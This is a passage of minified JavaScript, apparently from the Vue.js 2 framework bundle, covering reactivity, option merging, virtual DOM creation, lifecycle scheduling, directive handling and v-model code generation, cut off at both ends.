r=a?a.call(e):n;t===r||t!==t&&r!==r||(s?s.call(e,t):n=t,c=j(t),i.notify())}})}}function L(e,t,n){if(Array.isArray(e)&&"number"==typeof t)return e.length=Math.max(e.length,t),e.splice(t,1,n),n;if(p(e,t))return e[t]=n,n;var r=e.__ob__;return e._isVue||r&&r.vmCount?n:r?(N(r.value,t,n),r.dep.notify(),n):(e[t]=n,n)}function I(e,t){if(Array.isArray(e)&&"number"==typeof t)return void e.splice(t,1);var n=e.__ob__;e._isVue||n&&n.vmCount||p(e,t)&&(delete e[t],n&&n.dep.notify())}function D(e){for(var t=void 0,n=0,r=e.length;n<r;n++)t=e[n],t&&t.__ob__&&t.__ob__.dep.depend(),Array.isArray(t)&&D(t)}function M(e,t){if(!t)return e;for(var n,r,i,o=Object.keys(t),s=0;s<o.length;s++)n=o[s],r=e[n],i=t[n],p(e,n)?a(r)&&a(i)&&M(r,i):L(e,n,i);return e}function P(e,t){return t?e?e.concat(t):Array.isArray(t)?t:[t]:e}function R(e,t){var n=Object.create(e||null);return t?m(n,t):n}function F(e){var t=e.props;if(t){var n,r,i,o={};if(Array.isArray(t))for(n=t.length;n--;)"string"==typeof(r=t[n])&&(i=Li(r),o[i]={type:null});else if(a(t))for(var s in t)r=t[s],i=Li(s),o[i]=a(r)?r:{type:r};e.props=o}}function B(e){var t=e.directives;if(t)for(var n in t){var r=t[n];"function"==typeof r&&(t[n]={bind:r,update:r})}}function H(e,t,n){function r(r){var i=yo[r]||_o;c[r]=i(e[r],t[r],n,r)}"function"==typeof t&&(t=t.options),F(t),B(t);var i=t.extends;if(i&&(e=H(e,i,n)),t.mixins)for(var o=0,a=t.mixins.length;o<a;o++)e=H(e,t.mixins[o],n);var s,c={};for(s in e)r(s);for(s in t)p(e,s)||r(s);return c}function U(e,t,n,r){if("string"==typeof n){var i=e[t];if(p(i,n))return i[n];var o=Li(n);if(p(i,o))return i[o];var a=Ii(o);if(p(i,a))return i[a];var s=i[n]||i[o]||i[a];return s}}function V(e,t,n,r){var i=t[e],o=!p(n,e),a=n[e];if(K(Boolean,i.type)&&(o&&!p(i,"default")?a=!1:K(String,i.type)||""!==a&&a!==Mi(e)||(a=!0)),void 0===a){a=z(r,i,e);var s=mo.shouldConvert;mo.shouldConvert=!0,j(a),mo.shouldConvert=s}return a}function z(e,t,n){if(p(t,"default")){var r=t.default;return e&&e.$options.propsData&&void 0===e.$options.propsData[n]&&void 0!==e._props[n]?e._props[n]:"function"==typeof r&&"Function"!==J(t.type)?r.call(e):r}}function J(e){var t=e&&e.toString().match(/^\s*function (\w+)/);return t?t[1]:""}function K(e,t){if(!Array.isArray(t))return J(t)===J(e);for(var n=0,r=t.length;n<r;n++)if(J(t[n])===J(e))return!0;return!1}function q(e){return new bo(void 0,void 0,void 0,String(e))}function W(e){var t=new bo(e.tag,e.data,e.children,e.text,e.elm,e.context,e.componentOptions);return t.ns=e.ns,t.isStatic=e.isStatic,t.key=e.key,t.isComment=e.isComment,t.isCloned=!0,t}function Z(e){for(var t=e.length,n=new Array(t),r=0;r<t;r++)n[r]=W(e[r]);return n}function G(e){function t(){var e=arguments,n=t.fns;if(!Array.isArray(n))return n.apply(null,arguments);for(var r=0;r<n.length;r++)n[r].apply(null,e)}return t.fns=e,t}function Y(t,n,r,i,o){var a,s,c,u;for(a in t)s=t[a],c=n[a],u=wo(a),e(s)||(e(c)?(e(s.fns)&&(s=t[a]=G(s)),r(u.name,s,u.once,u.capture,u.passive)):s!==c&&(c.fns=s,t[a]=c));for(a in n)e(t[a])&&(u=wo(a),i(u.name,n[a],u.capture))}function Q(r,i,o){function a(){o.apply(this,arguments),f(s.fns,a)}var s,c=r[i];e(c)?s=G([a]):t(c.fns)&&n(c.merged)?(s=c,s.fns.push(a)):s=G([c,a]),s.merged=!0,r[i]=s}function X(n,r,i){var o=r.options.props;if(!e(o)){var a={},s=n.attrs,c=n.props;if(t(s)||t(c))for(var u in o){var l=Mi(u);ee(a,c,u,l,!0)||ee(a,s,u,l,!1)}return a}}function ee(e,n,r,i,o){if(t(n)){if(p(n,r))return e[r]=n[r],o||delete n[r],!0;if(p(n,i))return e[r]=n[i],o||delete n[i],!0}return!1}function te(e){for(var t=0;t<e.length;t++)if(Array.isArray(e[t]))return Array.prototype.concat.apply([],e);return e}function ne(e){return i(e)?[q(e)]:Array.isArray(e)?ie(e):void 0}function re(e){return t(e)&&t(e.text)&&r(e.isComment)}function ie(r,o){var a,s,c,u=[];for(a=0;a<r.length;a++)s=r[a],e(s)||"boolean"==typeof s||(c=u[u.length-1],Array.isArray(s)?u.push.apply(u,ie(s,(o||"")+"_"+a)):i(s)?re(c)?c.text+=String(s):""!==s&&u.push(q(s)):re(s)&&re(c)?u[u.length-1]=q(c.text+s.text):(n(r._isVList)&&t(s.tag)&&e(s.key)&&t(o)&&(s.key="__vlist"+o+"_"+a+"__"),u.push(s)));return u}function oe(e,t){return o(e)?t.extend(e):e}function ae(r,i,a){if(n(r.error)&&t(r.errorComp))return r.errorComp;if(t(r.resolved))return r.resolved;if(n(r.loading)&&t(r.loadingComp))return r.loadingComp;if(!t(r.contexts)){var s=r.contexts=[a],c=!0,u=function(){for(var e=0,t=s.length;e<t;e++)s[e].$forceUpdate()},l=$(function(e){r.resolved=oe(e,i),c||u()}),f=$(function(e){t(r.errorComp)&&(r.error=!0,u())}),p=r(l,f);return o(p)&&("function"==typeof p.then?e(r.resolved)&&p.then(l,f):t(p.component)&&"function"==typeof p.component.then&&(p.component.then(l,f),t(p.error)&&(r.errorComp=oe(p.error,i)),t(p.loading)&&(r.loadingComp=oe(p.loading,i),0===p.delay?r.loading=!0:setTimeout(function(){e(r.resolved)&&e(r.error)&&(r.loading=!0,u())},p.delay||200)),t(p.timeout)&&setTimeout(function(){e(r.resolved)&&f(null)},p.timeout))),c=!1,r.loading?r.loadingComp:r.resolved}r.contexts.push(a)}function se(e){if(Array.isArray(e))for(var n=0;n<e.length;n++){var r=e[n];if(t(r)&&t(r.componentOptions))return r}}function ce(e){e._events=Object.create(null),e._hasHookEvent=!1;var t=e.$options._parentListeners;t&&fe(e,t)}function ue(e,t,n){n?Co.$once(e,t):Co.$on(e,t)}function le(e,t){Co.$off(e,t)}function fe(e,t,n){Co=e,Y(t,n||{},ue,le,e)}function pe(e,t){var n={};if(!e)return n;for(var r=[],i=0,o=e.length;i<o;i++){var a=e[i];if(a.context!==t&&a.functionalContext!==t||!a.data||null==a.data.slot)r.push(a);else{var s=a.data.slot,c=n[s]||(n[s]=[]);"template"===a.tag?c.push.apply(c,a.children):c.push(a)}}return r.every(de)||(n.default=r),n}function de(e){return e.isComment||" "===e.text}function ve(e,t){t=t||{};for(var n=0;n<e.length;n++)Array.isArray(e[n])?ve(e[n],t):t[e[n].key]=e[n].fn;return t}function he(e){var t=e.$options,n=t.parent;if(n&&!t.abstract){for(;n.$options.abstract&&n.$parent;)n=n.$parent;n.$children.push(e)}e.$parent=n,e.$root=n?n.$root:e,e.$children=[],e.$refs={},e._watcher=null,e._inactive=null,e._directInactive=!1,e._isMounted=!1,e._isDestroyed=!1,e._isBeingDestroyed=!1}function me(e,t,n){e.$el=t,e.$options.render||(e.$options.render=xo),$e(e,"beforeMount");var r;return r=function(){e._update(e._render(),n)},e._watcher=new Lo(e,r,y),n=!1,null==e.$vnode&&(e._isMounted=!0,$e(e,"mounted")),e}function ge(e,t,n,r,i){var o=!!(i||e.$options._renderChildren||r.data.scopedSlots||e.$scopedSlots!==Vi);if(e.$options._parentVnode=r,e.$vnode=r,e._vnode&&(e._vnode.parent=r),e.$options._renderChildren=i,t&&e.$options.props){mo.shouldConvert=!1;for(var a=e._props,s=e.$options._propKeys||[],c=0;c<s.length;c++){var u=s[c];a[u]=V(u,e.$options.props,t,e)}mo.shouldConvert=!0,e.$options.propsData=t}if(n){var l=e.$options._parentListeners;e.$options._parentListeners=n,fe(e,n,l)}o&&(e.$slots=pe(i,r.context),e.$forceUpdate())}function ye(e){for(;e&&(e=e.$parent);)if(e._inactive)return!0;return!1}function _e(e,t){if(t){if(e._directInactive=!1,ye(e))return}else if(e._directInactive)return;if(e._inactive||null===e._inactive){e._inactive=!1;for(var n=0;n<e.$children.length;n++)_e(e.$children[n]);$e(e,"activated")}}function be(e,t){if(!(t&&(e._directInactive=!0,ye(e))||e._inactive)){e._inactive=!0;for(var n=0;n<e.$children.length;n++)be(e.$children[n]);$e(e,"deactivated")}}function $e(e,t){var n=e.$options[t];if(n)for(var r=0,i=n.length;r<i;r++)try{n[r].call(e)}catch(n){k(n,e,t+" hook")}e._hasHookEvent&&e.$emit("hook:"+t)}function Ce(){jo=Ao.length=Oo.length=0,So={},To=Eo=!1}function xe(){Eo=!0;var e,t;for(Ao.sort(function(e,t){return e.id-t.id}),jo=0;jo<Ao.length;jo++)e=Ao[jo],t=e.id,So[t]=null,e.run();var n=Oo.slice(),r=Ao.slice();Ce(),Ae(n),we(r),ao&&Ui.devtools&&ao.emit("flush")}function we(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&$e(r,"updated")}}function ke(e){e._inactive=!1,Oo.push(e)}function Ae(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,_e(e[t],!0)}function Oe(e){var t=e.id;if(null==So[t]){if(So[t]=!0,Eo){for(var n=Ao.length-1;n>jo&&Ao[n].id>e.id;)n--;Ao.splice(n+1,0,e)}else Ao.push(e);To||(To=!0,co(xe))}}function Se(e){Io.clear(),Te(e,Io)}function Te(e,t){var n,r,i=Array.isArray(e);if((i||o(e))&&Object.isExtensible(e)){if(e.__ob__){var a=e.__ob__.dep.id;if(t.has(a))return;t.add(a)}if(i)for(n=e.length;n--;)Te(e[n],t);else for(r=Object.keys(e),n=r.length;n--;)Te(e[r[n]],t)}}function Ee(e,t,n){Do.get=function(){return this[t][n]},Do.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Do)}function je(e){e._watchers=[];var t=e.$options;t.props&&Ne(e,t.props),t.methods&&Re(e,t.methods),t.data?Le(e):j(e._data={},!0),t.computed&&De(e,t.computed),t.watch&&Fe(e,t.watch)}function Ne(e,t){var n=e.$options.propsData||{},r=e._props={},i=e.$options._propKeys=[],o=!e.$parent;mo.shouldConvert=o;for(var a in t)!function(o){i.push(o);var a=V(o,t,n,e);N(r,o,a),o in e||Ee(e,"_props",o)}(a);mo.shouldConvert=!0}function Le(e){var t=e.$options.data;t=e._data="function"==typeof t?Ie(t,e):t||{},a(t)||(t={});for(var n=Object.keys(t),r=e.$options.props,i=n.length;i--;)r&&p(r,n[i])||C(n[i])||Ee(e,"_data",n[i]);j(t,!0)}function Ie(e,t){try{return e.call(t)}catch(e){return k(e,t,"data()"),{}}}function De(e,t){var n=e._computedWatchers=Object.create(null);for(var r in t){var i=t[r],o="function"==typeof i?i:i.get;n[r]=new Lo(e,o,y,Mo),r in e||Me(e,r,i)}}function Me(e,t,n){"function"==typeof n?(Do.get=Pe(t),Do.set=y):(Do.get=n.get?!1!==n.cache?Pe(t):n.get:y,Do.set=n.set?n.set:y),Object.defineProperty(e,t,Do)}function Pe(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),lo.target&&t.depend(),t.value}}function Re(e,t){e.$options.props;for(var n in t)e[n]=null==t[n]?y:v(t[n],e)}function Fe(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var i=0;i<r.length;i++)Be(e,n,r[i]);else Be(e,n,r)}}function Be(e,t,n){var r;a(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function He(e){var t=e.$options.provide;t&&(e._provided="function"==typeof t?t.call(e):t)}function Ue(e){var t=Ve(e.$options.inject,e);t&&Object.keys(t).forEach(function(n){N(e,n,t[n])})}function Ve(e,t){if(e){for(var n=Array.isArray(e),r=Object.create(null),i=n?e:so?Reflect.ownKeys(e):Object.keys(e),o=0;o<i.length;o++)for(var a=i[o],s=n?a:e[a],c=t;c;){if(c._provided&&s in c._provided){r[a]=c._provided[s];break}c=c.$parent}return r}}function ze(e,n,r,i,o){var a={},s=e.options.props;if(t(s))for(var c in s)a[c]=V(c,s,n||{});else t(r.attrs)&&Je(a,r.attrs),t(r.props)&&Je(a,r.props);var u=Object.create(i),l=function(e,t,n,r){return Ye(u,e,t,n,r,!0)},f=e.options.render.call(null,l,{data:r,props:a,children:o,parent:i,listeners:r.on||{},injections:Ve(e.options.inject,i),slots:function(){return pe(o,i)}});return f instanceof bo&&(f.functionalContext=i,f.functionalOptions=e.options,r.slot&&((f.data||(f.data={})).slot=r.slot)),f}function Je(e,t){for(var n in t)e[Li(n)]=t[n]}function Ke(r,i,a,s,c){if(!e(r)){var u=a.$options._base;if(o(r)&&(r=u.extend(r)),"function"==typeof r&&(!e(r.cid)||void 0!==(r=ae(r,u,a)))){ft(r),i=i||{},t(i.model)&&Ge(r.options,i);var l=X(i,r,c);if(n(r.options.functional))return ze(r,l,i,a,s);var f=i.on;i.on=i.nativeOn,n(r.options.abstract)&&(i={}),We(i);var p=r.options.name||c;return new bo("vue-component-"+r.cid+(p?"-"+p:""),i,void 0,void 0,void 0,a,{Ctor:r,propsData:l,listeners:f,tag:c,children:s})}}}function qe(e,n,r,i){var o=e.componentOptions,a={_isComponent:!0,parent:n,propsData:o.propsData,_componentTag:o.tag,_parentVnode:e,_parentListeners:o.listeners,_renderChildren:o.children,_parentElm:r||null,_refElm:i||null},s=e.data.inlineTemplate;return t(s)&&(a.render=s.render,a.staticRenderFns=s.staticRenderFns),new o.Ctor(a)}function We(e){e.hook||(e.hook={});for(var t=0;t<Ro.length;t++){var n=Ro[t],r=e.hook[n],i=Po[n];e.hook[n]=r?Ze(i,r):i}}function Ze(e,t){return function(n,r,i,o){e(n,r,i,o),t(n,r,i,o)}}function Ge(e,n){var r=e.model&&e.model.prop||"value",i=e.model&&e.model.event||"input";(n.props||(n.props={}))[r]=n.model.value;var o=n.on||(n.on={});t(o[i])?o[i]=[n.model.callback].concat(o[i]):o[i]=n.model.callback}function Ye(e,t,r,o,a,s){return(Array.isArray(r)||i(r))&&(a=o,o=r,r=void 0),n(s)&&(a=Bo),Qe(e,t,r,o,a)}function Qe(e,n,r,i,o){if(t(r)&&t(r.__ob__))return xo();if(!n)return xo();Array.isArray(i)&&"function"==typeof i[0]&&(r=r||{},r.scopedSlots={default:i[0]},i.length=0),o===Bo?i=ne(i):o===Fo&&(i=te(i));var a,s;if("string"==typeof n){var c;s=Ui.getTagNamespace(n),a=Ui.isReservedTag(n)?new bo(Ui.parsePlatformTagName(n),r,i,void 0,void 0,e):t(c=U(e.$options,"components",n))?Ke(c,r,e,i,n):new bo(n,r,i,void 0,void 0,e)}else a=Ke(n,r,e,i);return t(a)?(s&&Xe(a,s),a):xo()}function Xe(n,r){if(n.ns=r,"foreignObject"!==n.tag&&t(n.children))for(var i=0,o=n.children.length;i<o;i++){var a=n.children[i];t(a.tag)&&e(a.ns)&&Xe(a,r)}}function et(e,n){var r,i,a,s,c;if(Array.isArray(e)||"string"==typeof e)for(r=new Array(e.length),i=0,a=e.length;i<a;i++)r[i]=n(e[i],i);else if("number"==typeof e)for(r=new Array(e),i=0;i<e;i++)r[i]=n(i+1,i);else if(o(e))for(s=Object.keys(e),r=new Array(s.length),i=0,a=s.length;i<a;i++)c=s[i],r[i]=n(e[c],c,i);return t(r)&&(r._isVList=!0),r}function tt(e,t,n,r){var i=this.$scopedSlots[e];if(i)return n=n||{},r&&m(n,r),i(n)||t;var o=this.$slots[e];return o||t}function nt(e){return U(this.$options,"filters",e,!0)||Ri}function rt(e,t,n){var r=Ui.keyCodes[t]||n;return Array.isArray(r)?-1===r.indexOf(e):r!==e}function it(e,t,n,r){if(n)if(o(n)){Array.isArray(n)&&(n=g(n));var i;for(var a in n){if("class"===a||"style"===a)i=e;else{var s=e.attrs&&e.attrs.type;i=r||Ui.mustUseProp(t,s,a)?e.domProps||(e.domProps={}):e.attrs||(e.attrs={})}a in i||(i[a]=n[a])}}else;return e}function ot(e,t){var n=this._staticTrees[e];return n&&!t?Array.isArray(n)?Z(n):W(n):(n=this._staticTrees[e]=this.$options.staticRenderFns[e].call(this._renderProxy),st(n,"__static__"+e,!1),n)}function at(e,t,n){return st(e,"__once__"+t+(n?"_"+n:""),!0),e}function st(e,t,n){if(Array.isArray(e))for(var r=0;r<e.length;r++)e[r]&&"string"!=typeof e[r]&&ct(e[r],t+"_"+r,n);else ct(e,t,n)}function ct(e,t,n){e.isStatic=!0,e.key=t,e.isOnce=n}function ut(e){e._vnode=null,e._staticTrees=null;var t=e.$vnode=e.$options._parentVnode,n=t&&t.context;e.$slots=pe(e.$options._renderChildren,n),e.$scopedSlots=Vi,e._c=function(t,n,r,i){return Ye(e,t,n,r,i,!1)},e.$createElement=function(t,n,r,i){return Ye(e,t,n,r,i,!0)}}function lt(e,t){var n=e.$options=Object.create(e.constructor.options);n.parent=t.parent,n.propsData=t.propsData,n._parentVnode=t._parentVnode,n._parentListeners=t._parentListeners,n._renderChildren=t._renderChildren,n._componentTag=t._componentTag,n._parentElm=t._parentElm,n._refElm=t._refElm,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function ft(e){var t=e.options;if(e.super){var n=ft(e.super);if(n!==e.superOptions){e.superOptions=n;var r=pt(e);r&&m(e.extendOptions,r),t=e.options=H(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function pt(e){var t,n=e.options,r=e.extendOptions,i=e.sealedOptions;for(var o in n)n[o]!==i[o]&&(t||(t={}),t[o]=dt(n[o],r[o],i[o]));return t}function dt(e,t,n){if(Array.isArray(e)){var r=[];n=Array.isArray(n)?n:[n],t=Array.isArray(t)?t:[t];for(var i=0;i<e.length;i++)(t.indexOf(e[i])>=0||n.indexOf(e[i])<0)&&r.push(e[i]);return r}return e}function vt(e){this._init(e)}function ht(e){e.use=function(e){if(e.installed)return this;var t=h(arguments,1);return t.unshift(this),"function"==typeof e.install?e.install.apply(e,t):"function"==typeof e&&e.apply(null,t),e.installed=!0,this}}function mt(e){e.mixin=function(e){return this.options=H(this.options,e),this}}function gt(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,i=e._Ctor||(e._Ctor={});if(i[r])return i[r];var o=e.name||n.options.name,a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=H(n.options,e),a.super=n,a.options.props&&yt(a),a.options.computed&&_t(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,Bi.forEach(function(e){a[e]=n[e]}),o&&(a.options.components[o]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=m({},a.options),i[r]=a,a}}function yt(e){var t=e.options.props;for(var n in t)Ee(e.prototype,"_props",n)}function _t(e){var t=e.options.computed;for(var n in t)Me(e.prototype,n,t[n])}function bt(e){Bi.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&a(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function $t(e){return e&&(e.Ctor.options.name||e.tag)}function Ct(e,t){return"string"==typeof e?e.split(",").indexOf(t)>-1:!!s(e)&&e.test(t)}function xt(e,t,n){for(var r in e){var i=e[r];if(i){var o=$t(i.componentOptions);o&&!n(o)&&(i!==t&&wt(i),e[r]=null)}}}function wt(e){e&&e.componentInstance.$destroy()}function kt(e){for(var n=e.data,r=e,i=e;t(i.componentInstance);)i=i.componentInstance._vnode,i.data&&(n=At(i.data,n));for(;t(r=r.parent);)r.data&&(n=At(n,r.data));return Ot(n)}function At(e,n){return{staticClass:St(e.staticClass,n.staticClass),class:t(e.class)?[e.class,n.class]:n.class}}function Ot(e){var n=e.class,r=e.staticClass;return t(r)||t(n)?St(r,Tt(n)):""}function St(e,t){return e?t?e+" "+t:e:t||""}function Tt(n){if(e(n))return"";if("string"==typeof n)return n;var r="";if(Array.isArray(n)){for(var i,a=0,s=n.length;a<s;a++)t(n[a])&&t(i=Tt(n[a]))&&""!==i&&(r+=i+" ");return r.slice(0,-1)}if(o(n)){for(var c in n)n[c]&&(r+=c+" ");return r.slice(0,-1)}return r}function Et(e){return fa(e)?"svg":"math"===e?"math":void 0}function jt(e){if(!qi)return!0;if(da(e))return!1;if(e=e.toLowerCase(),null!=va[e])return va[e];var t=document.createElement(e);return e.indexOf("-")>-1?va[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:va[e]=/HTMLUnknownElement/.test(t.toString())}function Nt(e){if("string"==typeof e){var t=document.querySelector(e);return t||document.createElement("div")}return e}function Lt(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)}function It(e,t){return document.createElementNS(ua[e],t)}function Dt(e){return document.createTextNode(e)}function Mt(e){return document.createComment(e)}function Pt(e,t,n){e.insertBefore(t,n)}function Rt(e,t){e.removeChild(t)}function Ft(e,t){e.appendChild(t)}function Bt(e){return e.parentNode}function Ht(e){return e.nextSibling}function Ut(e){return e.tagName}function Vt(e,t){e.textContent=t}function zt(e,t,n){e.setAttribute(t,n)}function Jt(e,t){var n=e.data.ref;if(n){var r=e.context,i=e.componentInstance||e.elm,o=r.$refs;t?Array.isArray(o[n])?f(o[n],i):o[n]===i&&(o[n]=void 0):e.data.refInFor?Array.isArray(o[n])&&o[n].indexOf(i)<0?o[n].push(i):o[n]=[i]:o[n]=i}}function Kt(e,n){return e.key===n.key&&e.tag===n.tag&&e.isComment===n.isComment&&t(e.data)===t(n.data)&&qt(e,n)}function qt(e,n){if("input"!==e.tag)return!0;var r;return(t(r=e.data)&&t(r=r.attrs)&&r.type)===(t(r=n.data)&&t(r=r.attrs)&&r.type)}function Wt(e,n,r){var i,o,a={};for(i=n;i<=r;++i)o=e[i].key,t(o)&&(a[o]=i);return a}function Zt(e,t){(e.data.directives||t.data.directives)&&Gt(e,t)}function Gt(e,t){var n,r,i,o=e===ga,a=t===ga,s=Yt(e.data.directives,e.context),c=Yt(t.data.directives,t.context),u=[],l=[];for(n in c)r=s[n],i=c[n],r?(i.oldValue=r.value,Xt(i,"update",t,e),i.def&&i.def.componentUpdated&&l.push(i)):(Xt(i,"bind",t,e),i.def&&i.def.inserted&&u.push(i));if(u.length){var f=function(){for(var n=0;n<u.length;n++)Xt(u[n],"inserted",t,e)};o?Q(t.data.hook||(t.data.hook={}),"insert",f):f()}if(l.length&&Q(t.data.hook||(t.data.hook={}),"postpatch",function(){for(var n=0;n<l.length;n++)Xt(l[n],"componentUpdated",t,e)}),!o)for(n in s)c[n]||Xt(s[n],"unbind",e,e,a)}function Yt(e,t){var n=Object.create(null);if(!e)return n;var r,i;for(r=0;r<e.length;r++)i=e[r],i.modifiers||(i.modifiers=ba),n[Qt(i)]=i,i.def=U(t.$options,"directives",i.name,!0);return n}function Qt(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function Xt(e,t,n,r,i){var o=e.def&&e.def[t];if(o)try{o(n.elm,e,n,r,i)}catch(r){k(r,n.context,"directive "+e.name+" "+t+" hook")}}function en(n,r){if(!e(n.data.attrs)||!e(r.data.attrs)){var i,o,a=r.elm,s=n.data.attrs||{},c=r.data.attrs||{};t(c.__ob__)&&(c=r.data.attrs=m({},c));for(i in c)o=c[i],s[i]!==o&&tn(a,i,o);Gi&&c.value!==s.value&&tn(a,"value",c.value);for(i in s)e(c[i])&&(aa(i)?a.removeAttributeNS(oa,sa(i)):ra(i)||a.removeAttribute(i))}}function tn(e,t,n){ia(t)?ca(n)?e.removeAttribute(t):e.setAttribute(t,t):ra(t)?e.setAttribute(t,ca(n)||"false"===n?"false":"true"):aa(t)?ca(n)?e.removeAttributeNS(oa,sa(t)):e.setAttributeNS(oa,t,n):ca(n)?e.removeAttribute(t):e.setAttribute(t,n)}function nn(n,r){var i=r.elm,o=r.data,a=n.data;if(!(e(o.staticClass)&&e(o.class)&&(e(a)||e(a.staticClass)&&e(a.class)))){var s=kt(r),c=i._transitionClasses;t(c)&&(s=St(s,Tt(c))),s!==i._prevClass&&(i.setAttribute("class",s),i._prevClass=s)}}function rn(e){function t(){(a||(a=[])).push(e.slice(v,i).trim()),v=i+1}var n,r,i,o,a,s=!1,c=!1,u=!1,l=!1,f=0,p=0,d=0,v=0;for(i=0;i<e.length;i++)if(r=n,n=e.charCodeAt(i),s)39===n&&92!==r&&(s=!1);else if(c)34===n&&92!==r&&(c=!1);else if(u)96===n&&92!==r&&(u=!1);else if(l)47===n&&92!==r&&(l=!1);else if(124!==n||124===e.charCodeAt(i+1)||124===e.charCodeAt(i-1)||f||p||d){switch(n){case 34:c=!0;break;case 39:s=!0;break;case 96:u=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:f++;break;case 125:f--}if(47===n){for(var h=i-1,m=void 0;h>=0&&" "===(m=e.charAt(h));h--);m&&wa.test(m)||(l=!0)}}else void 0===o?(v=i+1,o=e.slice(0,i).trim()):t();if(void 0===o?o=e.slice(0,i).trim():0!==v&&t(),a)for(i=0;i<a.length;i++)o=on(o,a[i]);return o}function on(e,t){var n=t.indexOf("(");return n<0?'_f("'+t+'")('+e+")":'_f("'+t.slice(0,n)+'")('+e+","+t.slice(n+1)}function an(e){console.error("[Vue compiler]: "+e)}function sn(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function cn(e,t,n){(e.props||(e.props=[])).push({name:t,value:n})}function un(e,t,n){(e.attrs||(e.attrs=[])).push({name:t,value:n})}function ln(e,t,n,r,i,o){(e.directives||(e.directives=[])).push({name:t,rawName:n,value:r,arg:i,modifiers:o})}function fn(e,t,n,r,i,o){r&&r.capture&&(delete r.capture,t="!"+t),r&&r.once&&(delete r.once,t="~"+t),r&&r.passive&&(delete r.passive,t="&"+t);var a;r&&r.native?(delete r.native,a=e.nativeEvents||(e.nativeEvents={})):a=e.events||(e.events={});var s={value:n,modifiers:r},c=a[t];Array.isArray(c)?i?c.unshift(s):c.push(s):a[t]=c?i?[s,c]:[c,s]:s}function pn(e,t,n){var r=dn(e,":"+t)||dn(e,"v-bind:"+t);if(null!=r)return rn(r);if(!1!==n){var i=dn(e,t);if(null!=i)return JSON.stringify(i)}}function dn(e,t){var n;if(null!=(n=e.attrsMap[t]))for(var r=e.attrsList,i=0,o=r.length;i<o;i++)if(r[i].name===t){r.splice(i,1);break}return n}function vn(e,t,n){var r=n||{},i=r.number,o=r.trim,a="$$v";o&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),i&&(a="_n("+a+")");var s=hn(t,a);e.model={value:"("+t+")",expression:'"'+t+'"',callback:"function ($$v) {"+s+"}"}}function hn(e,t){var n=mn(e);return null===n.idx?e+"="+t:"var $$exp = "+n.exp+", $$idx = "+n.idx+";if (!Array.isArray($$exp)){"+e+"="+t+"}else{$$exp.splice($$idx, 1, "+t+")}"}function mn(e){if(Ko=e,Jo=Ko.length,Wo=Zo=Go=0,e.indexOf("[")<0||e.lastIndexOf("]")<Jo-1)return{exp:e,idx:null};for(;!yn();)qo=gn(),_n(qo)?$n(qo):91===qo&&bn(qo);return{exp:e.substring(0,Zo),idx:e.substring(Zo+1,Go)}}function gn(){return Ko.charCodeAt(++Wo)}function yn(){return Wo>=Jo}function _n(e){return 34===e||39===e}function bn(e){var t=1;for(Zo=Wo;!yn();)if(e=gn(),_n(e))$n(e);else if(91===e&&t++,93===e&&t--,0===t){Go=Wo;break}}function $n(e){for(var t=e;!yn()&&(e=gn())!==t;);}function Cn(e,t,n){Yo=n;var r=t.value,i=t.modifiers,o=e.tag,a=e.attrsMap.type;if("select"===o)kn(e,r,i);else if("input"===o&&"checkbox"===a)xn(e,r,i);else if("input"===o&&"radio"===a)wn(e,r,i);else if("input"===o||"textarea"===o)An(e,r,i);else if(!Ui.isReservedTag(o))return vn(e,r,i),!1;return!0}function xn(e,t,n){var r=n&&n.number,i=pn(e,"value")||"null",o=pn(e,"true-value")||"true",a=pn(e,"false-value")||"false";cn(e,"checked","Array.isArray("+t+")?_i("+t+","+i+")>-1"+("true"===o?":("+t+")":":_q("+t+","+o+")")),fn(e,Aa,"var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+o+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+i+")":i)+",$$i=_i($$a,$$v);if($$c){$$i<0&&("+t+"=$$a.concat($$v))}else{$$i>-1&&("+t+"=$$a.slice(0,$$i).concat($$a.slice($$i+1)))}}else{"+hn(t,"$$c")+"}",null,!0)}function wn(e,t,n){var r=n&&n.number,i=pn(e,"value")||"null";i=r?"_n("+i+")":i,cn(e,"checked","_q("+t+","+i+")"),fn(e,Aa,hn(t,i),null,!0)}function kn(e,t,n){var r=n&&n.number,i='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",o="var $$selectedVal = "+i+";";o=o+" "+hn(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),fn(e,"change",o,null,!0)}function An(e,t,n){var r=e.attrsMap.type,i=n||{},o=i.lazy,a=i.number,s=i.trim,c=!o&&"range"!==r,u=o?"change":"range"===r?ka:"input",l="$event.target.value";s&&(l="$event.target.value.trim()"),a&&(l="_n("+l+")");var f=hn(t,l);c&&(f="if($event.target.composing)return;"+f),cn(e,"value","("+t+")"),fn(e,u,f,null,!0),(s||a||"number"===r)&&fn(e,"blur","$forceUpdate()")}function On(e){var n;t(e[ka])&&(n=Zi?"change":"input",e[n]=[].concat(e[ka],e[n]||[]),delete 